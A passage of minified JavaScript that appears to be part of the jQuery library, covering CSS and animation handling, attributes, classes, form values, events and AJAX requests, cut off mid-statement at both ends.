o&&(n=F.exec(i))&&"px"!==(n[3]||"px")&&(e.style[t]=i,i=u.css(e,t)),ze(0,i,o)}}}),u.cssHooks.marginLeft=Pe(f.reliableMarginLeft,function(e,t){return t?(parseFloat(Re(e,"marginLeft"))||e.getBoundingClientRect().left-je(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px":void 0}),u.cssHooks.marginRight=Pe(f.reliableMarginRight,function(e,t){return t?je(e,{display:"inline-block"},Re,[e,"marginRight"]):void 0}),u.each({margin:"",padding:"",border:"Width"},function(e,t){u.cssHooks[e+t]={expand:function(i){for(var a=0,n={},s="string"==typeof i?i.split(" "):[i];4>a;a++)n[e+V[a]+t]=s[a]||s[a-2]||s[0];return n}},Ce.test(e)||(u.cssHooks[e+t].set=ze)}),u.fn.extend({css:function(e,t){return M(this,function(e,t,i){var a,n,s={},o=0;if(u.isArray(t)){for(a=Se(e),n=t.length;n>o;o++)s[t[o]]=u.css(e,t[o],!1,a);return s}return void 0!==i?u.style(e,t,i):u.css(e,t)},e,t,arguments.length>1)},show:function(){return Be(this,!0)},hide:function(){return Be(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){W(this)?u(this).show():u(this).hide()})}}),u.Tween=qe,qe.prototype={constructor:qe,init:function(e,t,i,a,n,s){this.elem=e,this.prop=i,this.easing=n||u.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=a,this.unit=s||(u.cssNumber[i]?"":"px")},cur:function(){var e=qe.propHooks[this.prop];return e&&e.get?e.get(this):qe.propHooks._default.get(this)},run:function(e){var t,i=qe.propHooks[this.prop];return this.options.duration?this.pos=t=u.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):qe.propHooks._default.set(this),this}},qe.prototype.init.prototype=qe.prototype,qe.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=u.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){u.fx.step[e.prop]?u.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[u.cssProps[e.prop]]&&!u.cssHooks[e.prop]?e.elem[e.prop]=e.now:u.style(e.elem,e.prop,e.now+e.unit)}}},qe.propHooks.scrollTop=qe.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},u.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},u.fx=qe.prototype.init,u.fx.step={};var He,Fe,Ve=/^(?:toggle|show|hide)$/,We=/queueHooks$/;function Ue(){return e.setTimeout(function(){He=void 0}),He=u.now()}function Ge(e,t){var i,a=0,n={height:e};for(t=t?1:0;4>a;a+=2-t)n["margin"+(i=V[a])]=n["padding"+i]=e;return t&&(n.opacity=n.width=e),n}function Xe(e,t,i){for(var a,n=(Ye.tweeners[t]||[]).concat(Ye.tweeners["*"]),s=0,o=n.length;o>s;s++)if(a=n[s].call(i,t,e))return a}function Ye(e,t,i){var a,n,s=0,o=Ye.prefilters.length,r=u.Deferred().always(function(){delete l.elem}),l=function(){if(n)return!1;for(var t=He||Ue(),i=Math.max(0,c.startTime+c.duration-t),a=1-(i/c.duration||0),s=0,o=c.tweens.length;o>s;s++)c.tweens[s].run(a);return r.notifyWith(e,[c,a,i]),1>a&&o?i:(r.resolveWith(e,[c]),!1)},c=r.promise({elem:e,props:u.extend({},t),opts:u.extend(!0,{specialEasing:{},easing:u.easing._default},i),originalProperties:t,originalOptions:i,startTime:He||Ue(),duration:i.duration,tweens:[],createTween:function(t,i){var a=u.Tween(e,c.opts,t,i,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(a),a},stop:function(t){var i=0,a=t?c.tweens.length:0;if(n)return this;for(n=!0;a>i;i++)c.tweens[i].run(1);return t?(r.notifyWith(e,[c,1,0]),r.resolveWith(e,[c,t])):r.rejectWith(e,[c,t]),this}}),d=c.props;for(function(e,t){var i,a,n,s,o;for(i in e)if(n=t[a=u.camelCase(i)],s=e[i],u.isArray(s)&&(n=s[1],s=e[i]=s[0]),i!==a&&(e[a]=s,delete e[i]),(o=u.cssHooks[a])&&"expand"in o)for(i in s=o.expand(s),delete e[a],s)i in e||(e[i]=s[i],t[i]=n);else t[a]=n}(d,c.opts.specialEasing);o>s;s++)if(a=Ye.prefilters[s].call(c,e,d,c.opts))return u.isFunction(a.stop)&&(u._queueHooks(c.elem,c.opts.queue).stop=u.proxy(a.stop,a)),a;return u.map(d,Xe,c),u.isFunction(c.opts.start)&&c.opts.start.call(e,c),u.fx.timer(u.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}u.Animation=u.extend(Ye,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return U(i.elem,e,F.exec(t),i),i}]},tweener:function(e,t){u.isFunction(e)?(t=e,e=["*"]):e=e.match(D);for(var i,a=0,n=e.length;n>a;a++)i=e[a],Ye.tweeners[i]=Ye.tweeners[i]||[],Ye.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var a,n,s,o,r,l,c,d=this,f={},b=e.style,p=e.nodeType&&W(e),h=z.get(e,"fxshow");for(a in i.queue||(null==(r=u._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,l=r.empty.fire,r.empty.fire=function(){r.unqueued||l()}),r.unqueued++,d.always(function(){d.always(function(){r.unqueued--,u.queue(e,"fx").length||r.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(i.overflow=[b.overflow,b.overflowX,b.overflowY],"inline"===("none"===(c=u.css(e,"display"))?z.get(e,"olddisplay")||ke(e.nodeName):c)&&"none"===u.css(e,"float")&&(b.display="inline-block")),i.overflow&&(b.overflow="hidden",d.always(function(){b.overflow=i.overflow[0],b.overflowX=i.overflow[1],b.overflowY=i.overflow[2]})),t)if(n=t[a],Ve.exec(n)){if(delete t[a],s=s||"toggle"===n,n===(p?"hide":"show")){if("show"!==n||!h||void 0===h[a])continue;p=!0}f[a]=h&&h[a]||u.style(e,a)}else c=void 0;if(u.isEmptyObject(f))"inline"===("none"===c?ke(e.nodeName):c)&&(b.display=c);else for(a in h?"hidden"in h&&(p=h.hidden):h=z.access(e,"fxshow",{}),s&&(h.hidden=!p),p?u(e).show():d.done(function(){u(e).hide()}),d.done(function(){var t;for(t in z.remove(e,"fxshow"),f)u.style(e,t,f[t])}),f)o=Xe(p?h[a]:0,a,d),a in h||(h[a]=o.start,p&&(o.end=o.start,o.start="width"===a||"height"===a?1:0))}],prefilter:function(e,t){t?Ye.prefilters.unshift(e):Ye.prefilters.push(e)}}),u.speed=function(e,t,i){var a=e&&"object"==typeof e?u.extend({},e):{complete:i||!i&&t||u.isFunction(e)&&e,duration:e,easing:i&&t||t&&!u.isFunction(t)&&t};return a.duration=u.fx.off?0:"number"==typeof a.duration?a.duration:a.duration in u.fx.speeds?u.fx.speeds[a.duration]:u.fx.speeds._default,null!=a.queue&&!0!==a.queue||(a.queue="fx"),a.old=a.complete,a.complete=function(){u.isFunction(a.old)&&a.old.call(this),a.queue&&u.dequeue(this,a.queue)},a},u.fn.extend({fadeTo:function(e,t,i,a){return this.filter(W).css("opacity",0).show().end().animate({opacity:t},e,i,a)},animate:function(e,t,i,a){var n=u.isEmptyObject(e),s=u.speed(t,i,a),o=function(){var t=Ye(this,u.extend({},e),s);(n||z.get(this,"finish"))&&t.stop(!0)};return o.finish=o,n||!1===s.queue?this.each(o):this.queue(s.queue,o)},stop:function(e,t,i){var a=function(e){var t=e.stop;delete e.stop,t(i)};return"string"!=typeof e&&(i=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",s=u.timers,o=z.get(this);if(n)o[n]&&o[n].stop&&a(o[n]);else for(n in o)o[n]&&o[n].stop&&We.test(n)&&a(o[n]);for(n=s.length;n--;)s[n].elem!==this||null!=e&&s[n].queue!==e||(s[n].anim.stop(i),t=!1,s.splice(n,1));!t&&i||u.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,i=z.get(this),a=i[e+"queue"],n=i[e+"queueHooks"],s=u.timers,o=a?a.length:0;for(i.finish=!0,u.queue(this,e,[]),n&&n.stop&&n.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;o>t;t++)a[t]&&a[t].finish&&a[t].finish.call(this);delete i.finish})}}),u.each(["toggle","show","hide"],function(e,t){var i=u.fn[t];u.fn[t]=function(e,a,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(Ge(t,!0),e,a,n)}}),u.each({slideDown:Ge("show"),slideUp:Ge("hide"),slideToggle:Ge("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){u.fn[e]=function(e,i,a){return this.animate(t,e,i,a)}}),u.timers=[],u.fx.tick=function(){var e,t=0,i=u.timers;for(He=u.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||u.fx.stop(),He=void 0},u.fx.timer=function(e){u.timers.push(e),e()?u.fx.start():u.timers.pop()},u.fx.interval=13,u.fx.start=function(){Fe||(Fe=e.setInterval(u.fx.tick,u.fx.interval))},u.fx.stop=function(){e.clearInterval(Fe),Fe=null},u.fx.speeds={slow:600,fast:200,_default:400},u.fn.delay=function(t,i){return t=u.fx&&u.fx.speeds[t]||t,i=i||"fx",this.queue(i,function(i,a){var n=e.setTimeout(i,t);a.stop=function(){e.clearTimeout(n)}})},function(){var e=a.createElement("input"),t=a.createElement("select"),i=t.appendChild(a.createElement("option"));e.type="checkbox",f.checkOn=""!==e.value,f.optSelected=i.selected,t.disabled=!0,f.optDisabled=!i.disabled,(e=a.createElement("input")).value="t",e.type="radio",f.radioValue="t"===e.value}();var Ke,Qe=u.expr.attrHandle;u.fn.extend({attr:function(e,t){return M(this,u.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){u.removeAttr(this,e)})}}),u.extend({attr:function(e,t,i){var a,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?u.prop(e,t,i):(1===s&&u.isXMLDoc(e)||(t=t.toLowerCase(),n=u.attrHooks[t]||(u.expr.match.bool.test(t)?Ke:void 0)),void 0!==i?null===i?void u.removeAttr(e,t):n&&"set"in n&&void 0!==(a=n.set(e,i,t))?a:(e.setAttribute(t,i+""),i):n&&"get"in n&&null!==(a=n.get(e,t))?a:null==(a=u.find.attr(e,t))?void 0:a)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&u.nodeName(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,a,n=0,s=t&&t.match(D);if(s&&1===e.nodeType)for(;i=s[n++];)a=u.propFix[i]||i,u.expr.match.bool.test(i)&&(e[a]=!1),e.removeAttribute(i)}}),Ke={set:function(e,t,i){return!1===t?u.removeAttr(e,i):e.setAttribute(i,i),i}},u.each(u.expr.match.bool.source.match(/\w+/g),function(e,t){var i=Qe[t]||u.find.attr;Qe[t]=function(e,t,a){var n,s;return a||(s=Qe[t],Qe[t]=n,n=null!=i(e,t,a)?t.toLowerCase():null,Qe[t]=s),n}});var Je=/^(?:input|select|textarea|button)$/i,Ze=/^(?:a|area)$/i;u.fn.extend({prop:function(e,t){return M(this,u.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[u.propFix[e]||e]})}}),u.extend({prop:function(e,t,i){var a,n,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&u.isXMLDoc(e)||(t=u.propFix[t]||t,n=u.propHooks[t]),void 0!==i?n&&"set"in n&&void 0!==(a=n.set(e,i,t))?a:e[t]=i:n&&"get"in n&&null!==(a=n.get(e,t))?a:e[t]},propHooks:{tabIndex:{get:function(e){var t=u.find.attr(e,"tabindex");return t?parseInt(t,10):Je.test(e.nodeName)||Ze.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.optSelected||(u.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),u.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){u.propFix[this.toLowerCase()]=this});var et=/[\t\r\n\f]/g;function tt(e){return e.getAttribute&&e.getAttribute("class")||""}u.fn.extend({addClass:function(e){var t,i,a,n,s,o,r,l=0;if(u.isFunction(e))return this.each(function(t){u(this).addClass(e.call(this,t,tt(this)))});if("string"==typeof e&&e)for(t=e.match(D)||[];i=this[l++];)if(n=tt(i),a=1===i.nodeType&&(" "+n+" ").replace(et," ")){for(o=0;s=t[o++];)a.indexOf(" "+s+" ")<0&&(a+=s+" ");n!==(r=u.trim(a))&&i.setAttribute("class",r)}return this},removeClass:function(e){var t,i,a,n,s,o,r,l=0;if(u.isFunction(e))return this.each(function(t){u(this).removeClass(e.call(this,t,tt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(D)||[];i=this[l++];)if(n=tt(i),a=1===i.nodeType&&(" "+n+" ").replace(et," ")){for(o=0;s=t[o++];)for(;a.indexOf(" "+s+" ")>-1;)a=a.replace(" "+s+" "," ");n!==(r=u.trim(a))&&i.setAttribute("class",r)}return this},toggleClass:function(e,t){var i=typeof e;return"boolean"==typeof t&&"string"===i?t?this.addClass(e):this.removeClass(e):u.isFunction(e)?this.each(function(i){u(this).toggleClass(e.call(this,i,tt(this),t),t)}):this.each(function(){var t,a,n,s;if("string"===i)for(a=0,n=u(this),s=e.match(D)||[];t=s[a++];)n.hasClass(t)?n.removeClass(t):n.addClass(t);else void 0!==e&&"boolean"!==i||((t=tt(this))&&z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":z.get(this,"__className__")||""))})},hasClass:function(e){var t,i,a=0;for(t=" "+e+" ";i=this[a++];)if(1===i.nodeType&&(" "+tt(i)+" ").replace(et," ").indexOf(t)>-1)return!0;return!1}});var it=/\r/g,at=/[\x20\t\r\n\f]+/g;u.fn.extend({val:function(e){var t,i,a,n=this[0];return arguments.length?(a=u.isFunction(e),this.each(function(i){var n;1===this.nodeType&&(null==(n=a?e.call(this,i,u(this).val()):e)?n="":"number"==typeof n?n+="":u.isArray(n)&&(n=u.map(n,function(e){return null==e?"":e+""})),(t=u.valHooks[this.type]||u.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,n,"value")||(this.value=n))})):n?(t=u.valHooks[n.type]||u.valHooks[n.nodeName.toLowerCase()])&&"get"in t&&void 0!==(i=t.get(n,"value"))?i:"string"==typeof(i=n.value)?i.replace(it,""):null==i?"":i:void 0}}),u.extend({valHooks:{option:{get:function(e){var t=u.find.attr(e,"value");return null!=t?t:u.trim(u.text(e)).replace(at," ")}},select:{get:function(e){for(var t,i,a=e.options,n=e.selectedIndex,s="select-one"===e.type||0>n,o=s?null:[],r=s?n+1:a.length,l=0>n?r:s?n:0;r>l;l++)if(((i=a[l]).selected||l===n)&&(f.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!u.nodeName(i.parentNode,"optgroup"))){if(t=u(i).val(),s)return t;o.push(t)}return o},set:function(e,t){for(var i,a,n=e.options,s=u.makeArray(t),o=n.length;o--;)((a=n[o]).selected=u.inArray(u.valHooks.option.get(a),s)>-1)&&(i=!0);return i||(e.selectedIndex=-1),s}}}}),u.each(["radio","checkbox"],function(){u.valHooks[this]={set:function(e,t){return u.isArray(t)?e.checked=u.inArray(u(e).val(),t)>-1:void 0}},f.checkOn||(u.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var nt=/^(?:focusinfocus|focusoutblur)$/;u.extend(u.event,{trigger:function(t,i,n,s){var o,r,l,c,f,b,p,h=[n||a],g=d.call(t,"type")?t.type:t,m=d.call(t,"namespace")?t.namespace.split("."):[];if(r=l=n=n||a,3!==n.nodeType&&8!==n.nodeType&&!nt.test(g+u.event.triggered)&&(g.indexOf(".")>-1&&(m=g.split("."),g=m.shift(),m.sort()),f=g.indexOf(":")<0&&"on"+g,(t=t[u.expando]?t:new u.Event(g,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),i=null==i?[t]:u.makeArray(i,[t]),p=u.event.special[g]||{},s||!p.trigger||!1!==p.trigger.apply(n,i))){if(!s&&!p.noBubble&&!u.isWindow(n)){for(c=p.delegateType||g,nt.test(c+g)||(r=r.parentNode);r;r=r.parentNode)h.push(r),l=r;l===(n.ownerDocument||a)&&h.push(l.defaultView||l.parentWindow||e)}for(o=0;(r=h[o++])&&!t.isPropagationStopped();)t.type=o>1?c:p.bindType||g,(b=(z.get(r,"events")||{})[t.type]&&z.get(r,"handle"))&&b.apply(r,i),(b=f&&r[f])&&b.apply&&$(r)&&(t.result=b.apply(r,i),!1===t.result&&t.preventDefault());return t.type=g,s||t.isDefaultPrevented()||p._default&&!1!==p._default.apply(h.pop(),i)||!$(n)||f&&u.isFunction(n[g])&&!u.isWindow(n)&&((l=n[f])&&(n[f]=null),u.event.triggered=g,n[g](),u.event.triggered=void 0,l&&(n[f]=l)),t.result}},simulate:function(e,t,i){var a=u.extend(new u.Event,i,{type:e,isSimulated:!0});u.event.trigger(a,null,t),a.isDefaultPrevented()&&i.preventDefault()}}),u.fn.extend({trigger:function(e,t){return this.each(function(){u.event.trigger(e,t,this)})},triggerHandler:function(e,t){var i=this[0];return i?u.event.trigger(e,t,i,!0):void 0}}),u.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){u.fn[t]=function(e,i){return arguments.length>0?this.on(t,null,e,i):this.trigger(t)}}),u.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),f.focusin="onfocusin"in e,f.focusin||u.each({focus:"focusin",blur:"focusout"},function(e,t){var i=function(e){u.event.simulate(t,e.target,u.event.fix(e))};u.event.special[t]={setup:function(){var a=this.ownerDocument||this,n=z.access(a,t);n||a.addEventListener(e,i,!0),z.access(a,t,(n||0)+1)},teardown:function(){var a=this.ownerDocument||this,n=z.access(a,t)-1;n?z.access(a,t,n):(a.removeEventListener(e,i,!0),z.remove(a,t))}}});var st=e.location,ot=u.now(),rt=/\?/;u.parseJSON=function(e){return JSON.parse(e+"")},u.parseXML=function(t){var i;if(!t||"string"!=typeof t)return null;try{i=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){i=void 0}return i&&!i.getElementsByTagName("parsererror").length||u.error("Invalid XML: "+t),i};var lt=/#.*$/,ct=/([?&])_=[^&]*/,dt=/^(.*?):[ \t]*([^\r\n]*)$/gm,ft=/^(?:GET|HEAD)$/,bt=/^\/\//,ut={},pt={},ht="*/".concat("*"),gt=a.createElement("a");function mt(e){return function(t,i){"string"!=typeof t&&(i=t,t="*");var a,n=0,s=t.toLowerCase().match(D)||[];if(u.isFunction(i))for(;a=s[n++];)"+"===a[0]?(a=a.slice(1)||"*",(e[a]=e[a]||[]).unshift(i)):(e[a]=e[a]||[]).push(i)}}function vt(e,t,i,a){var n={},s=e===pt;function o(r){var l;return n[r]=!0,u.each(e[r]||[],function(e,r){var c=r(t,i,a);return"string"!=typeof c||s||n[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}return o(t.dataTypes[0])||!n["*"]&&o("*")}function yt(e,t){var i,a,n=u.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((n[i]?e:a||(a={}))[i]=t[i]);return a&&u.extend(!0,e,a),e}gt.href=st.href,u.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:st.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(st.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":u.parseJSON,"text xml":u.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?yt(yt(e,u.ajaxSettings),t):yt(u.ajaxSettings,e)},ajaxPrefilter:mt(ut),ajaxTransport:mt(pt),ajax:function(t,i){"object"==typeof t&&(i=t,t=void 0),i=i||{};var n,s,o,r,l,c,d,f,b=u.ajaxSetup({},i),p=b.context||b,h=b.context&&(p.nodeType||p.jquery)?u(p):u.event,g=u.Deferred(),m=u.Callbacks("once memory"),v=b.statusCode||{},y={},_={},w=0,x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(2===w){if(!r)for(r={};t=dt.exec(o);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===w?o:null},setRequestHeader:function(e,t){var i=e.toLowerCase();return w||(e=_[i]=_[i]||e,y[e]=t),this},overrideMimeType:function(e){return w||(b.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>w)for(t in e)v[t]=[v[t],e[t]];else k.always(e[k.status]);return this},abort:function(e){var t=e||x;return n&&n.abort(t),C(0,t),this}};if(g.promise(k).complete=m.add,k.success=k.done,k.error=k.fail,b.url=((t||b.url||st.href)+"").replace(lt,"").replace(bt,st.protocol+"//"),b.type=i.method||i.type||b.method||b.type,b.dataTypes=u.trim(b.dataType||"*").toLowerCase().match(D)||[""],null==b.crossDomain){c=a.createElement("a");try{c.href=b.url,c.href=c.href,b.crossDomain=gt.protocol+"//"+gt.host!=c.protocol+"//"+c.host}catch(e){b.crossDomain=!0}}if(b.data&&b.processData&&"string"!=typeof b.data&&(b.data=u.param(b.data,b.traditional)),vt(ut,b,i,k),2===w)return k;for(f in(d=u.event&&b.global)&&0==u.active++&&u.event.trigger("ajaxStart"),b.type=b.type.toUpperCase(),b.hasContent=!ft.test(b.type),s=b.url,b.hasContent||(b.data&&(s=b.url+=(rt.test(s)?"&":"?")+b.data,delete b.data),!1===b.cache&&(b.url=ct.test(s)?s.replace(ct,"$1_="+ot++):s+(rt.test(s)?"&":"?")+"_="+ot++)),b.ifModified&&(u.lastModified[s]&&k.setRequestHeader("If-Modified-Since",u.lastModified[s]),u.etag[s]&&k.setRequestHeader("If-None-Match",u.etag[s])),(b.data&&b.hasContent&&!1!==b.contentType||i.contentType)&&k.setRequestHeader("Content-Type",b.contentType),k.setRequestHeader("Accept",b.dataTypes[0]&&b.accepts[b.dataTypes[0]]?b.accepts[b.dataTypes[0]]+("*"!==b.dataTypes[0]?", "+ht+"; q=0.01":""):b.accepts["*"]),b.headers)k.setRequestHeader(f,b.headers[f]);if(b.beforeSend&&(!1===b.beforeSend.call(p,k,b)||2===w))return k.abort();for(f in x="abort",{success:1,error:1,complete:1})k[f](b[f]);if(n=vt(pt,b,i,k)){if(k.readyState=1,d&&h.trigger("ajaxSend",[k,b]),2===w)return k;b.async&&b.timeout>0&&(l=e.setTimeout(function(){k.abort("timeout")},b.timeout));try{w=1,n.send(y,C)}catch(e){if(!(2>w))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,i,a,r){var c,f,y,_,x,C=i;2!==w&&(w=2,l&&e.clearTimeout(l),n=void 0,o=r||"",k.readyState=t>0?4:0,c=t>=200&&300>t||304===t,a&&(_=function(e,t,i){for(var a,n,s,o,r=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(n in r)if(r[n]&&r[n].test(a)){l.unshift(n);break}if(l[0]in i)s=l[0];else{for(n in i){if(!l[0]||e.converters[n+" "+l[0]]){s=n;break}o||(o=n)}s=s||o}return s?(s!==l[0]&&l.unshift(s),i[s]):void 0}(b,k,a)),_=function(e,t,i,a){var n,s,o,r,l,c={},d=e.dataTypes.slice();if(d[1])for(o in e.converters)c[o.toLowerCase()]=e.converters[o];for(s=d.shift();s;)if(e.responseFields[s]&&(i[e.responseFields[s]]=t),!l&&a&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(o=c[l+" "+s]||c["* "+s]))for(n in c)if((r=n.split(" "))[1]===s&&(o=c[l+" "+r[0]]||c["* "+r[0]])){!0===o?o=c[n]:!0!==c[n]&&(s=r[0],d.unshift(r[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(b,_,k,c),c?(b.ifModified&&((x=k.getResponseHeader("Last-Modified"))&&(u.lastModified[s]=x),(x=k.getResponseHeader("etag"))&&(u.etag[s]=x)),204===t||"HEAD"===b.type?C="nocontent":304===t?C="notmodified":(C=_.state,f=_.data,c=!(y=_.error))):(y=C,!t&&C||(C="error",0>t&&(t=0))),k.status=t,k.statusText=(i||C)+"",c?g.resolveWith(p,[f,C,k]):g.rejectWith(p,[k,C,y]),k.statusCode(v),v=void 0,d&&h.trigger(c?"ajaxSuccess":"ajaxError",[k,b,c?f:y]),m.fireWith(p,[k,C]),d&&(h.trigger("ajaxComplete",[k,b]),--u.active||u.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,i){return u.get(e,t,i,"json")},getScript:function(e,t){return u.get(e,void 0,t,"script")}}),u.each(["get","post"],function(e,t){u[t]=function(e,i,a,n){return u.isFunction(i)&&(n=n||a,a=i,i=void 0),u.ajax(u.extend({url:e,type:t,dataType:n,data:i,success:a},u.isPlainObject(e)&&e))}}),u._evalUrl=function(e){return u.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},u.fn.extend({wrapAll:function(e){var t;return u.isFunction(e)?this.each(function(t){u(this).wrapAll(e.call(this,t))}):(this[0]&&(t=u(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return u.isFunction(e)?this.each(function(t){u(this).wrapInner(e.call(this,t))}):this.each(function(){var t=u(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=u.isFunction(e);return this.each(function(i){u(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(){return this.parent().each(function(){u.nodeName(this,"body")||u(this).replaceWith(this.childNodes)}).end()}}),u.expr.filters.hidden=function(e){return!u.expr.filters.visible(e)},u.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var _t=/%20/g,wt=/\[\]$/,xt=/\r?\n/g,kt=/^(?:submit|button|image|reset|file)$/i,Ct=/^(?:input|select|textarea|keygen)/i;function Tt(e,t,i,a){var n;if(u.isArray(t))u.each(t,function(t,n){i||wt.test(e)?a(e,n):Tt(e+"["+("object"==typeof n&&null!=n?t:"")+"]",n,i,a)});else if(i||"object"!==u.type(t))a(e,t);else for(n in t)Tt(e+"["+n+"]",t[n],i,a)}u.param=function(e,t){var i,a=[],n=function(e,t){t=u.isFunction(t)?t():null==t?"":t,a[a.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=u.ajaxSettings&&u.ajaxSettings.traditional),u.isArray(e)||e.jquery&&!u.isPlainObject(e))u.each(e,function(){n(this.name,this.value)});else for(i in e)Tt(i,e[i],t,n);return a.join("&").replace(_t,"+")},u.fn.extend({serialize:function(){return u.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=u.prop(this,"elements");return e?u.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!u(this).is(":disabled")&&Ct.test(this.nodeName)&&!kt.test(e)&&(this.checked||!G.test(e))}).map(function(e,t){var i=u(this).val();return null==i?null:u.isArray(i)?u.map(i,function(e){return{name:t.name,value:e.replace(xt,"\r\n")}}):{name:t.name,value:i.replace(xt,"\r\n")}}).get()}}),u.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var St={0:200,1223:204},jt=u.ajaxSettings.xhr();f.cors=!!jt&&"withCredentials"in jt,f.ajax=jt=!!jt,u.ajaxTransport(function(t){var i,a;return f.cors||jt&&!t.crossDomain?{send:function(n,s){var o,r=t.xhr();if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];for(o in t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)r.setRequestHeader(o,n[o]);i=function(e){return function(){i&&(i=a=r.onload=r.onerror=r.onabort=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?s(0,"error"):s(r.status,r.statusText):s(St[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=i(),a=r.onerror=i("error"),void 